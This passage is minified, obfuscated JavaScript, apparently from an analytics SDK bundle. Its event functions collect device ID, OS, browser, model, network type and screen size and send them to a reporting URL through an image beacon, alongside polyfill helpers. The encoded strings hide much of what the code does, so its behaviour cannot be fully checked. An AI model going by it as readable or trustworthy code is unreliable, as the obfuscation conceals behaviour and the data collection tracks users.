_0x113836?_0x29d6a0(_0x113836,_0xeaf10c):_0x13ebe9('0x7d3','#X%l')===(_0xcafd0d=_0x13ebe9('0x6a','J^Jm')===(_0xcafd0d={}[_0x13ebe9('0x55a','KxHo')][_0x13ebe9('0x5ac','[CPF')](_0x113836)[_0x13ebe9('0x82','4S))')](-0x875*-0x3+-0x237a+0x5*0x207,-(0x358*-0x5+-0xb58+-0xf*-0x1df)))&&_0x113836['construc'+_0x13ebe9('0x1be','Us%%')]?_0x113836[_0x13ebe9('0x72','[CPF')+'tor'][_0x13ebe9('0x4a7','ox18')]:_0xcafd0d)||_0x13ebe9('0x2c8','YB#[')===_0xcafd0d?Array[_0x13ebe9('0x713','3]o#')](_0x113836):'Argument'+'s'===_0xcafd0d||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x13ebe9('0x17','[CPF')](_0xcafd0d)?_0x29d6a0(_0x113836,_0xeaf10c):void(-0x14b4+0xce4+-0x19*-0x50);})(_0xa8f912,_0x3e3a85)||(()=>{var _0x37aae7=a0_0x4484;throw new TypeError(_0x37aae7('0x6fd','Kjj3')+_0x37aae7('0x134','3saQ')+_0x37aae7('0x212','zrUn')+'ucture\x20n'+_0x37aae7('0x442','J^Jm')+_0x37aae7('0x766','3saQ')+_0x37aae7('0x998','gqLo')+_0x37aae7('0x324','SVna')+_0x37aae7('0x557','0]FF')+_0x37aae7('0x423','#UA9')+'on-array'+_0x37aae7('0x6ef','GrUE')+'\x20must\x20ha'+_0x37aae7('0xf8','zDX]')+_0x37aae7('0x198','XDFd')+_0x37aae7('0x929','Qdzg')+'\x20method.');})();}function _0x29d6a0(_0x20080a,_0x5cabb9){var _0x408b18=a0_0x4484;(null==_0x5cabb9||_0x5cabb9>_0x20080a[_0x408b18('0x85d','GkGw')])&&(_0x5cabb9=_0x20080a[_0x408b18('0x1e9','7TAB')]);for(var _0xa14393=0x1c74+0x2*0xdd8+-0x3824,_0x505f3a=Array(_0x5cabb9);_0xa14393<_0x5cabb9;_0xa14393++)_0x505f3a[_0xa14393]=_0x20080a[_0xa14393];return _0x505f3a;}function _0x30e4e5(_0x319fea){var _0x32b25c=a0_0x4484;return(_0x30e4e5=_0x32b25c('0x935','J^Jm')==typeof Symbol&&_0x32b25c('0x8db','FEF%')==typeof Symbol[_0x32b25c('0x18e','kGSf')]?function(_0x59fc89){return typeof _0x59fc89;}:function(_0x2f5725){var _0x196765=_0x32b25c;return _0x2f5725&&_0x196765('0x505','gqLo')==typeof Symbol&&_0x2f5725[_0x196765('0x4a5','6$sS')+_0x196765('0x88a','hL7Y')]===Symbol&&_0x2f5725!==Symbol[_0x196765('0x230','VQzq')+'e']?_0x196765('0x8db','FEF%'):typeof _0x2f5725;})(_0x319fea);}var _0x240f37=function(_0x5daeb5){var _0x23e959=a0_0x4484,_0x1d0cc0=0x2444+-0x1*-0x95+-0x24d8<arguments[_0x23e959('0x976','GrUE')]&&void(-0xa99+-0x13*0xad+0x1770)!==arguments[-0x15f3+-0x1dcd+0x33c1]?arguments[-0x89*0x41+0x2160+0x16a]:0x20ac+-0x2a+-0x2081,_0x2bf424=-0x49*0x2e+0x1*0x10c8+0x75*-0x8<arguments[_0x23e959('0x81d','Qdzg')]&&void(-0x21bb+0x4*0x261+0x1837)!==arguments[-0x2685+0x8*0x2ef+0xf0f]?arguments[-0x12fd*-0x1+0x3aa+-0x16a5]:0x1495+-0x1d71+0x1*0x8dd;try{var _0x4f64b8=_0x5daeb5,_0x226898=new Image();_0x226898[_0x23e959('0x681','zDX]')]=function(){var _0xfae840=_0x23e959;console[_0xfae840('0xb2f','X0@w')](_0xfae840('0x802','0]FF')+_0xfae840('0xac2',')**j'),_0x5daeb5);},_0x226898[_0x23e959('0x64f','X0@w')]=function(_0x74fcbd){_0x1d0cc0<_0x2bf424&&setTimeout(function(){return _0x240f37(_0x5daeb5,_0x1d0cc0+(0x2*-0x1011+-0x1*0x2440+-0x9c5*-0x7),_0x2bf424);},(-0x19e6+0x711+-0x139d*-0x1)*_0x1d0cc0);},_0x226898[_0x23e959('0x23f','VQzq')]=_0x4f64b8;}catch(_0x3d2b33){}},_0x304377={'baseData':function(){var _0x15854b=a0_0x4484,_0x4f2498,_0x51a982=deviceUtils[_0x15854b('0x479','QpP%')+_0x15854b('0x9a3','KJyg')]();return{'sdk_version':VERSION,'deviceId':getDeviceId(),'timestamp':new Date()[_0x15854b('0xa7c','X0@w')](),'networkType':getNetworkType(),'deviceType':deviceUtils[_0x15854b('0x7f2','#X%l')+_0x15854b('0x184','KJyg')+'e'](null==_0x51a982||null==(_0x4f2498=_0x51a982['device'])?void(0xb*-0x6b+0x22db*0x1+-0x3*0xa16):_0x4f2498[_0x15854b('0x55b','#ET*')]),'os':deviceUtils[_0x15854b('0x124','kGSf')+'e'](null==_0x51a982||null==(_0x4f2498=_0x51a982['os'])?void(0x1*0x6c7+-0x2c*-0xb7+-0x263b):_0x4f2498[_0x15854b('0x1e2','0]FF')]),'osv':null==_0x51a982||null==(_0x4f2498=_0x51a982['os'])?void(0xb12+-0x7f3+-0x31f):_0x4f2498[_0x15854b('0x2a6','u]Ai')],'make':null==_0x51a982||null==(_0x4f2498=_0x51a982[_0x15854b('0xcb','#arN')])?void(0x74f+0xaff+-0x124e):_0x4f2498[_0x15854b('0x218','0rjz')],'model':null==_0x51a982||null==(_0x4f2498=_0x51a982[_0x15854b('0x345',')**j')])?void(-0x19ab+0xdc6+0xbe5):_0x4f2498[_0x15854b('0x933','#arN')],'browser':null==_0x51a982||null==(_0x4f2498=_0x51a982[_0x15854b('0x781','6$sS')])?void(-0x1456*-0x1+0x19f6+0x1726*-0x2):_0x4f2498[_0x15854b('0x607','gqLo')],'screenWidth':window[_0x15854b('0x243','u]Ai')+'th']||document['document'+_0x15854b('0xa53','0]FF')][_0x15854b('0xc3','RtVB')+_0x15854b('0x8fd','QcjR')]||document['body'][_0x15854b('0xab5','gvfn')+_0x15854b('0x425','Qdzg')],'screenHeight':window[_0x15854b('0x695','Kjj3')+_0x15854b('0x6aa','XDFd')]||document[_0x15854b('0x649','YB#[')+_0x15854b('0x5ed','ox18')][_0x15854b('0x6f5','J))A')+_0x15854b('0xad3','zrUn')]||document['body'][_0x15854b('0x4c6','3saQ')+_0x15854b('0x25f',')**j')]};},'getData':function(){var _0x55642b=a0_0x4484;return _0x304377[_0x55642b('0x7b9','SVna')];},'initEvent':function(_0x44ad8){var _0x110375=a0_0x4484,_0x1a9882=-0x2*-0x9bb+0x1b44+0x1bb*-0x1b<arguments['length']&&void(0x1*0x1bf7+0xb93+-0x278a)!==arguments[0x2*0x1319+-0x3f8+-0x2239*0x1]?arguments[0x3a5+-0x15c1+0x121d*0x1]:{};_0x304377[_0x110375('0x77e','RtVB')+'t'](_0x110375('0x7f8','NlZ7'),_0x4a258b(_0x4a258b({},{'event_name':_0x44ad8}),_0x1a9882));},'parseEvent':function(_0x29076f){var _0xfe60a7=a0_0x4484,_0x25ef5e=-0x2*0x72e+0x5*-0x197+0x8*0x2ca<arguments[_0xfe60a7('0x8a2','J^Jm')]&&void(-0x1955*-0x1+-0x41*0x2+-0x18d3)!==arguments[0x5f1+0x9c1+-0xfb1]?arguments[-0x943*-0x3+-0x709+0x2f*-0x71]:{};_0x304377['baseEven'+'t'](_0xfe60a7('0x82b','VQzq'),_0x4a258b(_0x4a258b({},{'event_name':_0x29076f}),_0x25ef5e));},'clickEvent':function(_0xe34ce8){var _0xca68a2=a0_0x4484,_0x1879ce=0x1478+-0x1ff6+0xb7f<arguments[_0xca68a2('0x701','J))A')]&&void(-0x1*0xa06+-0x263a+-0xc1*-0x40)!==arguments[-0x2df*0x5+-0x1a*0x16a+0x664*0x8]?arguments[0x19*0x175+-0xb9f+-0x18cd*0x1]:{};_0x304377['baseEven'+'t'](_0xca68a2('0x833','i$8v')+'k',_0x4a258b(_0x4a258b({},{'event_name':_0xe34ce8}),_0x1879ce));},'pageViewEvent':function(_0x268315){var _0x1307d4=a0_0x4484,_0xd29cb8=-0xb*0x26b+0x4*-0x774+0x386a<arguments['length']&&void(-0x1*0xbb2+0x1*0x1b79+-0xfc7)!==arguments[-0x3b*0x4d+0x1851+-0x691*0x1]?arguments[0x19bd+-0x10ba*0x1+-0x902]:{};_0x304377[_0x1307d4('0x2e3','[CPF')+'t'](_0x1307d4('0x88c','#ET*')+_0x1307d4('0x155','Us%%'),_0x4a258b(_0x4a258b({},{'event_name':_0x268315}),_0xd29cb8));},'showEvent':function(_0x1e8944){var _0xe8760a=a0_0x4484,_0x3df881=-0x12a4*-0x1+-0xea+-0x15d*0xd<arguments[_0xe8760a('0x85d','GkGw')]&&void(-0x168a+0x16d*0x6+-0xa*-0x166)!==arguments[-0x1*-0x98f+0x121*0x22+-0x2ff0]?arguments[0x9*0x31d+0x6b*0x46+-0x3946]:{};_0x304377[_0xe8760a('0x92','YB#[')+'t'](_0xe8760a('0x49c','hL7Y'),_0x4a258b(_0x4a258b({},{'event_name':_0x1e8944}),_0x3df881));},'errorEvent':function(_0x4cfe14){var _0x3b24b5=a0_0x4484,_0x2a7f5d=0x1b92*0x1+0x4*0x26b+-0x1*0x253d<arguments[_0x3b24b5('0xad2','X0@w')]&&void(0x9ec+0x1867+-0x2253)!==arguments[0x248b*0x1+0x804+-0x76d*0x6]?arguments[0x13d9*-0x1+0x3*-0x9cd+0x3141]:{};_0x304377['baseEven'+'t']('yhc_erro'+'r',_0x4a258b(_0x4a258b({},{'event_name':_0x4cfe14}),_0x2a7f5d));},'requestBeforeEvent':function(_0x1da448){var _0x34cfc1=a0_0x4484,_0x2fa243=-0x1067+-0x4*-0x713+0x1*-0xbe4<arguments[_0x34cfc1('0x976','GrUE')]&&void(-0x1*0x56+-0x167*0x5+-0x13*-0x63)!==arguments[0x1*0x153d+-0x1fdc+0x5*0x220]?arguments[-0x4c7*0x7+-0x2*-0x40d+-0xcac*-0x2]:{};_0x304377[_0x34cfc1('0x78b',')**j')+'t'](_0x34cfc1('0x3d6','KxHo')+_0x34cfc1('0x399','4S))')+_0x34cfc1('0x42d','3saQ'),_0x4a258b(_0x4a258b({},{'event_name':_0x1da448}),_0x2fa243));},'requestAfterEvent':function(_0x1a2271){var _0x717611=a0_0x4484,_0x559aba=-0x1352*-0x1+-0x1d67+0x50b*0x2<arguments[_0x717611('0x8dc','D9L@')]&&void(-0x21ca+-0x24bf+0x56d*0xd)!==arguments[-0x1978+0x19*-0x103+0x32c4]?arguments[-0xa88+-0x1*-0x15fc+-0x1*0xb73]:{};_0x304377[_0x717611('0x2de','NlZ7')+'t'](_0x717611('0x6b5','#UA9')+_0x717611('0xa22','VQzq')+_0x717611('0x9f2','F*%S'),_0x4a258b(_0x4a258b({},{'event_name':_0x1a2271}),_0x559aba));},'navigateEvent':function(_0x3e1cef){var _0x3f6ce1=a0_0x4484,_0xfe8231=-0x189*-0x2+-0xbfb+0x8ea<arguments[_0x3f6ce1('0xa9f','VQzq')]&&void(-0x7d0+-0x2*-0x1b9+0x45e)!==arguments[-0x98e*-0x1+-0xd7e+0x3f1]?arguments[-0x18fc+0x17a0+0x15d]:{};_0x304377[_0x3f6ce1('0x41d','#Y*k')+'t'](_0x3f6ce1('0x3ad','zrUn')+_0x3f6ce1('0x7f7','[CPF'),_0x4a258b(_0x4a258b({},{'event_name':_0x3e1cef}),_0xfe8231));},'baseEvent':function(_0x550b42,_0x37cd7f){var _0x35685b=a0_0x4484;_0x42585d=_0x37cd7f,_0x13f1e6={},_0x42585d=Object[_0x35685b('0x735','QpP%')](_0x42585d,_0x304377[_0x35685b('0x2f6','0rjz')]()),_0x42585d=Object[_0x35685b('0x2d8','gqLo')](_0x42585d,_0x304377['baseData']()),Object[_0x35685b('0x535','kGSf')](_0x42585d)[_0x35685b('0x927','VQzq')](function(_0x4e7f8f){''!==_0x42585d[_0x4e7f8f]&&null!=_0x42585d[_0x4e7f8f]&&(_0x13f1e6[_0x4e7f8f]=_0x42585d[_0x4e7f8f]);});var _0x42585d,_0x13f1e6,_0x406825,_0x4304b8,_0x37cd7f=_0x13f1e6;_0x406825=YCHREPORT,_0x550b42=_0x550b42,_0x4304b8='',_0x37cd7f=(_0x4304b8=(_0x37cd7f=_0x37cd7f||{})&&_0x35685b('0x94a',')**j')===_0x30e4e5(_0x37cd7f)?Object[_0x35685b('0x2db','D9L@')](_0x37cd7f)['map'](function(_0x4748d4){var _0x5f34e2=_0x35685b,_0x4748d4=_0x460950(_0x4748d4,-0x1*-0x10c1+0x1495+0x2554*-0x1),_0x1f09d0=_0x4748d4[0x240e+0x22d6+-0x46e4],_0x4748d4=_0x4748d4[0xca0+-0x71*-0x19+-0x17a8];return''[_0x5f34e2('0x33d',')**j')](encodeURIComponent(_0x1f09d0),'=')[_0x5f34e2('0x104','[CPF')](encodeURIComponent(_0x4748d4));})[_0x35685b('0xa93','Zf*8')]('&'):_0x4304b8)?''[_0x35685b('0x7b0','GrUE')](_0x406825,_0x35685b('0x730','#UA9'))[_0x35685b('0x57','3saQ')](_0x550b42,'&')['concat'](_0x4304b8):''[_0x35685b('0x4d','XDFd')](_0x406825),_0x240f37(_0x37cd7f,-0x9c2+-0x1093+0x1a56,0x1851+-0x6cc+0xec*-0x13);}};window[_0x2d06ad('0x73d','7TAB')]=_0x304377;},function(_0x6065f1,_0x4dde4b,_0x268cdc){var _0x58d4cc=a0_0x4484,_0x574f38=_0x268cdc(0x2*0xca9+-0x5*-0x5bc+0x2*-0x1aff);_0x574f38(_0x574f38['S']+_0x574f38['F'],_0x58d4cc('0xe3','XDFd'),{'assign':_0x268cdc(-0x2b9*-0x1+0x2*0x12be+-0x19*0x197)});},function(_0x582a42,_0x172c5f,_0x156756){var _0x500990=a0_0x4484;_0x582a42['exports']=_0x156756(0x66*0x21+0x2*-0x12a9+-0x1*-0x185b)(_0x500990('0x9fb','KJyg')+_0x500990('0x111','QpP%')+_0x500990('0x151','Us%%')+'g',Function[_0x500990('0x83a','3]o#')]);},function(_0x2c15d9,_0x1fac05,_0x2398b8){var _0x5cc874=a0_0x4484,_0x4119b9=_0x2398b8(0x7*-0xa5+0x93f+-0x1f*0x27),_0x289805=_0x2398b8(-0xfea+0x7*0x4f+-0xdd5*-0x1),_0x41c2c1=_0x2398b8(0x31*-0xa7+0x133b+0xced*0x1),_0x4d4c44=_0x2398b8(0x1e20+-0xea2+-0x1*0xf59),_0x28085f=_0x2398b8(0x1*0x221b+0x141*-0xe+-0x1082),_0x2872dc=_0x2398b8(0x10*0x1f2+-0x2*-0x5d4+0x5*-0x883),_0x732dbf=Object[_0x5cc874('0xfb','4S))')];_0x2c15d9[_0x5cc874('0x3e5','F*%S')]=!_0x732dbf||_0x2398b8(-0x8*-0x1ee+-0x1bb+-0x5*0x2bd)(function(){var _0x2a1d9b=_0x5cc874,_0xb07b3b={},_0xf5cf10={},_0xb630a7=Symbol(),_0x5c02e5=_0x2a1d9b('0x4f0','FEF%')+_0x2a1d9b('0xa6e','imIU')+_0x2a1d9b('0x8ed','3saQ');return _0xb07b3b[_0xb630a7]=0x208*0x4+0x316+-0xb2f,_0x5c02e5[_0x2a1d9b('0x3a9','RtVB')]('')[_0x2a1d9b('0x616','hL7Y')](function(_0x31e288){_0xf5cf10[_0x31e288]=_0x31e288;}),0x16f2+0x7a9*0x5+-0xf4e*0x4!=_0x732dbf({},_0xb07b3b)[_0xb630a7]||Object['keys'](_0x732dbf({},_0xf5cf10))[_0x2a1d9b('0x6c3','QpP%')]('')!=_0x5c02e5;})?function(_0x408e72,_0x195578){var _0x67459f=_0x5cc874;for(var _0x1e0feb=_0x28085f(_0x408e72),_0x527dab=arguments[_0x67459f('0x42f','0]FF')],_0xbbfab0=0x1*0x219a+0x4*0x414+-0x31e9,_0x337491=_0x41c2c1['f'],_0x330eed=_0x4d4c44['f'];_0xbbfab0<_0x527dab;)for(var _0x16ede8,_0x3a2ec4=_0x2872dc(arguments[_0xbbfab0++]),_0xab1fb4=_0x337491?_0x289805(_0x3a2ec4)[_0x67459f('0x7f','4S))')](_0x337491(_0x3a2ec4)):_0x289805(_0x3a2ec4),_0x326a00=_0xab1fb4[_0x67459f('0x1af','[CPF')],_0x477863=-0x259e+0x1*-0x41f+0x29bd;_0x477863<_0x326a00;)_0x16ede8=_0xab1fb4[_0x477863++],_0x4119b9&&!_0x330eed[_0x67459f('0x626','zrUn')](_0x3a2ec4,_0x16ede8)||(_0x1e0feb[_0x16ede8]=_0x3a2ec4[_0x16ede8]);return _0x1e0feb;}:_0x732dbf;},function(_0x11584a,_0x2b0d62,_0x577db1){var _0x2d93a5=a0_0x4484,_0x5341cf=_0x577db1(0x2602+-0xf26+-0x1664);_0x11584a[_0x2d93a5('0x30a','Qdzg')]=function(_0x3d26cb,_0x45db21){return new(_0x5341cf(_0x3d26cb))(_0x45db21);};},function(_0x45db9e,_0x4a5deb,_0x17fd02){var _0x5e6ea2=a0_0x4484,_0x3b92b9=_0x17fd02(0x5*-0x685+-0x1d0*-0x14+-0x3a0),_0xbdb4e6=_0x17fd02(-0x1*0x8ad+-0xb*0x89+0xecd),_0x339daa=_0x17fd02(0x69c+0x1ce4+-0x237e)('species');_0x45db9e[_0x5e6ea2('0x519','3]o#')]=function(_0x4f77b9){var _0x2bf45d=_0x5e6ea2,_0x268fc9;return void(0x1115+0x1bb6+-0x2ccb*0x1)===(_0x268fc9=_0xbdb4e6(_0x4f77b9)&&(_0x2bf45d('0x2ea','KxHo')!=typeof(_0x268fc9=_0x4f77b9[_0x2bf45d('0x22f','u]Ai')+'tor'])||_0x268fc9!==Array&&!_0xbdb4e6(_0x268fc9[_0x2bf45d('0xcf','YB#[')+'e'])||(_0x268fc9=void(0x3d3+-0x116c+0xd99)),_0x3b92b9(_0x268fc9))&&null===(_0x268fc9=_0x268fc9[_0x339daa])?void(-0x21d3+0x363*-0x3+-0xaff*-0x4):_0x268fc9)?Array:_0x268fc9;};},function(_0x235807,_0x1d7267,_0x485cb1){var _0x57f944=a0_0x4484,_0x1fb970=_0x485cb1(-0x1*-0x2333+0x1c1*0x6+-0x2db6),_0x281a30=_0x485cb1(-0x3*0x805+0xebd+0x966),_0x18ba32=_0x485cb1(-0x28*0xc7+0x2*0x1ba+-0x1bb2*-0x1),_0x2596a3=_0x485cb1(0xb*-0x245+0x1dd5+-0x193*0x3)['f'];_0x235807[_0x57f944('0x9a5','KxHo')]=function(_0xbc3cc9){return function(_0x28dba3){var _0x578dcb=a0_0x4484;for(var _0x2146d2,_0x370eca=_0x18ba32(_0x28dba3),_0x3aa57c=_0x281a30(_0x370eca),_0x1c711a=_0x3aa57c[_0x578dcb('0x4de','VbsY')],_0x4c216e=-0x2b*-0x8e+0x26d8+0xf*-0x42e,_0x29999f=[];_0x4c216e<_0x1c711a;)_0x2146d2=_0x3aa57c[_0x4c216e++],_0x1fb970&&!_0x2596a3[_0x578dcb('0x239','J))A')](_0x370eca,_0x2146d2)||_0x29999f[_0x578dcb('0x256','GkGw')](_0xbc3cc9?[_0x2146d2,_0x370eca[_0x2146d2]]:_0x370eca[_0x2146d2]);return _0x29999f;};};},function(_0x33d67a,_0x486bea,_0x2f333d){var _0x1780a8=a0_0x4484,_0x43e0f2=_0x2f333d(0x15a+-0xe*0x1e4+0x1*0x191f),_0x543cdf=_0x2f333d(0x1119+-0x1c93+0xb8b),_0x1244a9=_0x2f333d(0x222d+0xf78+-0x3192),_0x171e9d=_0x2f333d(0x32*0x39+-0x257d+0x1ab3),_0xccc302=_0x2f333d(0x904+0x1e62*0x1+0x2761*-0x1)['f'];_0x33d67a[_0x1780a8('0x1fe','B*s9')]=function(_0x19484f){var _0x4b0dc5=_0x1780a8,_0x4e0fa0=_0x543cdf['Symbol']||(_0x543cdf[_0x4b0dc5('0x76b','D9L@')]=!_0x1244a9&&_0x43e0f2[_0x4b0dc5('0x2b6','RtVB')]||{});'_'==_0x19484f[_0x4b0dc5('0x7bf','imIU')](0x1d0c+0x1964+0x4*-0xd9c)||_0x19484f in _0x4e0fa0||_0xccc302(_0x4e0fa0,_0x19484f,{'value':_0x171e9d['f'](_0x19484f)});};},function(_0x1d1043,_0x5570ca,_0x42740a){var _0x8f4577=_0x42740a(-0x59c+-0xace*0x3+-0x130d*-0x2),_0x5113f3=_0x42740a(0x35+-0xd47+0xd43),_0x5c9a4c=_0x42740a(0x4e6+0x7*-0x2b9+0xe4e*0x1);_0x1d1043['exports']=function(_0x2df56e){var _0x22ee37=a0_0x4484,_0x26bfe8=_0x8f4577(_0x2df56e),_0x3a23b1=_0x5113f3['f'];if(_0x3a23b1)for(var _0x50e7eb,_0x7e1cd9=_0x3a23b1(_0x2df56e),_0x640713=_0x5c9a4c['f'],_0x3f183f=-0x7*-0x142+-0x34b*-0x2+-0xf64;_0x7e1cd9['length']>_0x3f183f;)_0x640713[_0x22ee37('0x438','7TAB')](_0x2df56e,_0x50e7eb=_0x7e1cd9[_0x3f183f++])&&_0x26bfe8[_0x22ee37('0x5cd','X0@w')](_0x50e7eb);return _0x26bfe8;};},function(_0x49d9fe,_0x56b6d5,_0x280197){var _0xead47c=a0_0x4484,_0x15e167=_0x280197(-0xe30+0x8e*0x22+-0x49e),_0x2e3c0c=_0x280197(0x159b*-0x1+-0x8f3*-0x2+0x1*0x3cb)['f'],_0x503131={}[_0xead47c('0x73f','gqLo')],_0x3c2ddf=_0xead47c('0x183','0]FF')==typeof window&&window&&Object['getOwnPr'+_0xead47c('0x503','SVna')+'mes']?Object[_0xead47c('0x500','B*s9')+'opertyNa'+_0xead47c('0x740','XDFd')](window):[];_0x49d9fe[_0xead47c('0x923','tAr1')]['f']=function(_0x256a8d){var _0x1ffb70=_0xead47c;if(!_0x3c2ddf||'[object\x20'+_0x1ffb70('0x940','QcjR')!=_0x503131['call'](_0x256a8d))return _0x2e3c0c(_0x15e167(_0x256a8d));try{return _0x2e3c0c(_0x256a8d);}catch(_0x419094){return _0x3c2ddf[_0x1ffb70('0x762','X0@w')]();}};},function(_0xc2ecac,_0x5998ff,_0x5d43fa){var _0x5187bc=a0_0x4484,_0x11b4c3=_0x5d43fa(-0x9f6+-0x20f3+0x2b04),_0x405de2=_0x5d43fa(0x83b*0x2+-0x1*-0x1aed+-0x2b4c),_0xed07ee=_0x5d43fa(0x1c08+0x779*0x3+-0x3259),_0x103c1b={};_0x5d43fa(-0x500+-0x1b20+0x202a)(_0x103c1b,_0x5d43fa(-0x229c+0x1*-0xc0b+-0x955*-0x5)(_0x5187bc('0x388','#UA9')),function(){return this;}),_0xc2ecac[_0x5187bc('0x24c','0rjz')]=function(_0x39ce42,_0x3c7f63,_0x410146){var _0x39e1ae=_0x5187bc;_0x39ce42[_0x39e1ae('0x29e',')**j')+'e']=_0x11b4c3(_0x103c1b,{'next':_0x405de2(0x2591+-0x1*-0xb91+-0x3121,_0x410146)}),_0xed07ee(_0x39ce42,_0x3c7f63+(_0x39e1ae('0x59f','J^Jm')+'r'));};},function(_0xae9760,_0x59c59a,_0x291b82){var _0x1744e7=a0_0x4484;function _0x582b2d(_0x2e1f50,_0xed51cd,_0x334c2f){var _0x57736c=a0_0x4484,_0x43fd4d={},_0x164fb7=_0x4f1983(function(){return!!_0x348849[_0x2e1f50]()||'​\u0085'!='​\u0085'[_0x2e1f50]();}),_0xed51cd=_0x43fd4d[_0x2e1f50]=_0x164fb7?_0xed51cd(_0x843f61):_0x348849[_0x2e1f50];_0x334c2f&&(_0x43fd4d[_0x334c2f]=_0xed51cd),_0x16a0f4(_0x16a0f4['P']+_0x16a0f4['F']*_0x164fb7,_0x57736c('0x4a2','VbsY'),_0x43fd4d);}var _0x16a0f4=_0x291b82(-0xd36+-0x16d1+0x1*0x2407),_0x6a9022=_0x291b82(-0x5bb+-0x710+0xce3),_0x4f1983=_0x291b82(0x2054*0x1+-0x24cd+0x47d),_0x348849=_0x291b82(-0x20c3+0x1bfc+0x546),_0x291b82='['+_0x348849+']',_0x2b0997=RegExp('^'+_0x291b82+_0x291b82+'*'),_0x16b54c=RegExp(_0x291b82+_0x291b82+'*$'),_0x843f61=_0x582b2d[_0x1744e7('0x62e','VbsY')]=function(_0xfd4db2,_0x5abc0e){var _0x2c6d40=_0x1744e7;return _0xfd4db2=String(_0x6a9022(_0xfd4db2)),0x1628+-0x3*-0xb2b+-0x224*0x1a&_0x5abc0e&&(_0xfd4db2=_0xfd4db2['replace'](_0x2b0997,'')),_0xfd4db2=0x1*0x143b+0x831+0x2*-0xe35&_0x5abc0e?_0xfd4db2[_0x2c6d40('0xe7','7TAB')](_0x16b54c,''):_0xfd4db2;};_0xae9760[_0x1744e7('0x571','J^Jm')]=_0x582b2d;},function(_0x503590,_0x5e7f11){var _0x25bb41=a0_0x4484;_0x503590[_0x25bb41('0x34e','#UA9')]=_0x25bb41('0x9cc','zDX]')+'᠎\u2000\u2001\u2002\u2003\u2004\u2005\u2006'+_0x25bb41('0x7e','FEF%')+'\u2029\ufeff';},function(_0x3f9664,_0x5a1b21,_0x2f7c3a){var _0x3793a2=a0_0x4484,_0xaed7=_0x2f7c3a(0x1113*0x2+-0xacf*-0x1+-0x2cdf),_0x49ebdc=_0x2f7c3a(0x18f*0x5+-0x2*0xe2f+0x14c4),_0x196426=_0x2f7c3a(0xd65+0x1eec+-0x2c4b),_0x2f7c3a=_0x2f7c3a(0x20c*-0x5+0x51*-0x65+0x2*0x1519)[_0x3793a2('0x3be','FEF%')];_0x3f9664[_0x3793a2('0x1fe','B*s9')]=_0x2f7c3a&&_0x2f7c3a['ownKeys']||function(_0xcb47eb){var _0x35862f=_0xaed7['f'](_0x196426(_0xcb47eb)),_0x1e9f7d=_0x49ebdc['f'];return _0x1e9f7d?_0x35862f['concat'](_0x1e9f7d(_0xcb47eb)):_0x35862f;};},function(_0x1b6388,_0x2fc409,_0x182f35){var _0x392af0=a0_0x4484;_0x182f35['r'](_0x2fc409),(_0x182f35(0x6fd*0x1+0x1*0x205f+-0x273d),_0x182f35(0x686*0x4+0x3*-0x4ed+-0xb1d),_0x182f35(-0xbe2+0xadc+0x15*0xf),_0x182f35(0x6*-0x167+-0xe*0x2bd+0x2eec),_0x182f35(-0x2638+-0x2132+0x85*0x8a),_0x182f35(0x1614+0x1fc8+-0x3558),_0x182f35(0x240f+0xc04+-0x2f8e*0x1),_0x182f35(-0x1b*0x83+-0x1097*0x2+0x2f63),_0x182f35(-0x1*0x118f+-0x1d*0xe9+0x8d1*0x5),_0x182f35(0x1b7c+0xb93+-0x1360*0x2),_0x182f35(-0xbf+0x22b8+0x1*-0x21a9),_0x182f35(-0x1723+-0x2671*0x1+-0x39*-0x117),_0x182f35(-0x2588+-0x7a7*0x3+0x3cce),_0x182f35(0x2*0x12b7+-0x16c7+-0xe3f),_0x182f35(0x1fe4+-0x12cb*0x1+-0xcee),_0x182f35(-0xe13*0x1+-0xccd*0x1+0x1*0x1af9),_0x182f35(0x6*-0x429+-0x109*-0x1c+0xb*-0x5b),_0x182f35(-0x1*-0x6e3+-0x35*-0xba+-0x2d55),_0x182f35(-0xd*0x163+0x1*0xb53+0x6d4),_0x182f35(-0x253c+0x1*-0x13ad+-0xd*-0x469),_0x182f35(0x18*0x126+0x925*-0x1+0x31*-0x5e),_0x182f35(-0x217*-0xd+0x1dd*0xc+-0x3119),_0x182f35(0x1*-0x785+-0x4e5*0x3+0x16a3),_0x182f35(0xd67+0x1c53+-0x2990),_0x182f35(0x1*0x60e+0x1*-0x6e6+-0x10a*-0x1),_0x182f35(0x150b+0x19f0+-0x2ed3));function _0x2baef4(_0x3be298){return(_0x4e3ceb=>{var _0x425b68=a0_0x4484;if(Array[_0x425b68('0x2d2','tAr1')](_0x4e3ceb))return _0x333e61(_0x4e3ceb);})(_0x3be298)||(_0x5527c1=>{var _0x478fd1=a0_0x4484;if(_0x478fd1('0x189','D9L@')+'d'!=typeof Symbol&&null!=_0x5527c1[Symbol[_0x478fd1('0x82a','SVna')]]||null!=_0x5527c1[_0x478fd1('0x74','NlZ7')+'or'])return Array[_0x478fd1('0x15','4S))')](_0x5527c1);})(_0x3be298)||((_0x5c5130,_0x2cbb8d)=>{var _0x2b14a7=a0_0x4484,_0x515b3e;if(_0x5c5130)return _0x2b14a7('0x988','6$sS')==typeof _0x5c5130?_0x333e61(_0x5c5130,_0x2cbb8d):_0x2b14a7('0xb33','J))A')===(_0x515b3e=_0x2b14a7('0x714','3]o#')===(_0x515b3e={}[_0x2b14a7('0x79','FEF%')]['call'](_0x5c5130)[_0x2b14a7('0xb1a','$Ljj')](-0x96c+-0x24*-0x17+0x8*0xc7,-(0x1a39+0x90*0x45+0x4108*-0x1)))&&_0x5c5130['construc'+_0x2b14a7('0xa4b','6$sS')]?_0x5c5130[_0x2b14a7('0x2d5','GrUE')+_0x2b14a7('0xb3c','i$8v')]['name']:_0x515b3e)||_0x2b14a7('0x6a8','GkGw')===_0x515b3e?Array['from'](_0x5c5130):_0x2b14a7('0x981','#Y*k')+'s'===_0x515b3e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x515b3e)?_0x333e61(_0x5c5130,_0x2cbb8d):void(-0x2*-0x136f+0x1cf3*-0x1+-0x9eb);})(_0x3be298)||(()=>{var _0xda3ec=a0_0x4484;throw new 